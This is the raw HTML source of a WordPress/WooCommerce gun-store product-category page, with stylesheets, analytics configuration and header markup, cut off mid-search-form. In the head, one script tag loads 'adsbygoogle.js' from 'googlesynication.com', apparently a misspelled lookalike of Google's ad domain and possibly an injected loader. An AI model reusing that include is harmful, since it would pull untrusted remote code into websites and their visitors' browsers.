<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768928489' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-17.css?ver=1768928486' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768928489' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768928489' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1768928489' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768928489' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1768928496' media='all' />
<link rel='stylesheet' id='elementor-post-44-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-44.css?ver=1768928486' media='all' />
<link rel='stylesheet' id='elementor-post-39-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-39.css?ver=1768928486' media='all' />
<link rel='stylesheet' id='elementor-post-595-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-595.css?ver=1768928525' media='all' />
<link rel='stylesheet' id='e-woocommerce-notices-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/woocommerce-notices.min.css?ver=3.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='pwb-styles-frontend-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1768928525' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1768928496' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-VWGJTZ1P2B", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gretasguns.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.2" id="jquery-bind-first-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["G-VWGJTZ1P2B"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/gretasguns.com","ajaxUrl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","ajax_event":"b2431e899c","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/public.js?ver=1760595874" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://gretasguns.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gretasguns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.4.3" />
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesynication.com/pagead/js/adsbygoogle.js?client=ca-pub-6323929127187150"
		crossorigin="anonymous"></script>
<meta name="google-site-verification" content="019BIvIntzqFYDJMUhgV2J5l4LrdXJvHnjfKZniSTJU" /><noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript>	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.cart_header {
    z-index: 9999;
}
p.mc4wp-checkbox.mc4wp-checkbox-woocommerce.form-row.form-row-wide {
    display: none;
}
	a.wps-product-image {
    min-height: 302px;
    display: flex !important;
    align-items: center;
}
	.wpgb-facet:empty {
    display: none;
}
	.thwcfd-field-date.wcf-anim-label input {
 padding-top: 20px !important;
    padding-bottom: 5px !important;
}
		.thwcfd-field-date input {
display: block;
    width: 100%;
}
	p.form-row.thwcfd-field-wrapper.thwcfd-field-date {
    width: 100%;
}
.form-button button {
    background: var(--e-global-color-secondary ) !important;
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px 15px !important;
}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon-64x64.webp" sizes="32x32" />
<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
<meta name="msapplication-TileImage" content="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
		<style id="wp-custom-css">
			input.xoo-cp-qty {
    padding: 0 !important;
}
.xcp-btn {
    color: white !important;
}
a.added_to_cart.wc-forward {
    display: none !important;
}
span.xoo-cp-icon-check.xoo-cp-added {
    display: none !important;
}

.woocommerce .products li.product a img ,.loop-pdts img{
    height: 240px;
    object-fit: contain;
}

a.elementor-button.elementor-button--checkout.elementor-size-md {
    background: #0a6aa1;
	border-color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md {
		border-color: #0a6aa1 !important;
	color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md:hover {
		color: #fff !important;
	 background: #0a6aa1;
}

.woolentor-horizontal-filter-wrap input.select2-search__field {
    padding: 0 !important;
    border: none !important;
}
.woolentor-horizontal-filter-wrap li.select2-selection__choice {
    background: #eaeaea !IMPORTANT;
    font-size: 12px !important;
    padding: 5px !IMPORTANT;
}
.woolentor-checkout__product-image {
    align-items: center;
    display: flex;
    padding: 5px;
}

form.checkout.woocommerce-checkout #customer_details {
    width: 100%;
}
.wpgb-select-search input {
    border: none !important;
}
h4.wpgb-facet-title {
    display: none;
}
a.wpgb-handle-lb.wpgb-lightbox div {
    background-size: contain !important;
}
.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 240px !important;
}
a.add_to_cart_button {
    background: var( --e-global-color-secondary );
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px !important;
}
button.wpgb-button.wpgb-load-more {
        background: var( --e-global-color-secondary );
}
.wpgb-card-body * {
    font-family: 'Rajdhani' !important;
    font-weight: 700 !IMPORTANT;
}

@media all and (max-width:600px) {
	.woocommerce .products li.product a img , .loop-pdts img{
    height: 100px;
    object-fit: contain;
}

.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 100px !important;
}


}		</style>
		</head>
<body class="archive tax-pa_guns-held term-scoped-pistol term-12138 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js e-wc-error-notice e-wc-message-notice e-wc-info-notice elementor-page-595 elementor-default elementor-template-full-width elementor-kit-17">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="44" class="elementor elementor-44 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ae3eef0 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet cart_header elementor-section-height-default elementor-section-height-default" data-id="ae3eef0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9396367" data-id="9396367" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63fc02b e-grid-align-left elementor-shape-rounded elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="63fc02b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-5bcda04" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-7e6161a" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9c12e96" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3d3c9b9" data-id="3d3c9b9" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c44fe53 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c44fe53" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fdcf34 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5fdcf34" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-bc86880 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="bc86880" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:64,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d978c0" data-id="2d978c0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d62fa28 ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d62fa28" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://gretasguns.com">
			<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea1bb82" data-id="ea1bb82" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a7310 ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="90a7310" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gretasguns.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
				   placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
